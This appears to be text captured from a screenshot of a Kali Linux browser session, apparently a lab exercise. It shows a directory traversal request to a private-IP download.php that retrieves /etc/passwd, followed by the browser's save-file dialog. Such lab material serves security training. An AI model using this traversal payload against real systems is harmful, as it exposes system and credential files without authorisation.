 192.168.157.134/download.php?file_name=../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cannot find the file
Opening .._.._.._.._.._.._.._.._.._.._.._.._.._etc_passwd
You have chosen to open:
.._.._.._.._.._.._.._.._.._.._.._.._.._etc_passwd
which is: /etc/passwd File (1.6 KB)
from: http://192.168.157.134
Would you like to save this file?
Cancel Save File